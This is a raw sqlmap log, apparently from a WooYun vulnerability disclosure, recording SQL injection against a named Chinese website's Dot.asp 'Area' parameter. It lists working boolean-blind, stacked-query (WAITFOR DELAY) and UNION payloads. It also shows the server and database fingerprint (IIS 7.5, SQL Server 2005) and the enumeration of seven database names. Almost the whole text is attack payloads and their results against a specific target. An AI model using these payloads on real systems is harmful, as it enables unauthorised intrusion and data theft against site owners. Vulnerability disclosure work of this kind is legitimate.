 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.gdsto.com.cn:80/Dot.asp?Area=-1' OR 1=1 AND 6075=6075 --
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://www.gdsto.com.cn:80/Dot.asp?Area=-1' OR 1=1;WAITFOR DELAY '0
:0:5'-- --
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: http://www.gdsto.com.cn:80/Dot.asp?Area=-1' OR 1=1 UNION ALL SELECT
 NULL,NULL,CHAR(113)+CHAR(106)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(66)+CHAR(88)+C
HAR(102)+CHAR(76)+CHAR(99)+CHAR(77)+CHAR(116)+CHAR(87)+CHAR(97)+CHAR(97)+CHAR(11
3)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
 --
---
[18:46:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[18:46:30] [INFO] fetching database names
available databases [7]:
[*] GDNEWSHENGTONG
[*] master
[*] model
[*] msdb
[*] tempdb
[*] test
[*] zktime_st
[18:46:30] [INFO] fetched data logged to text files under
output\www.gdsto.com.cn'
www.wooyun.org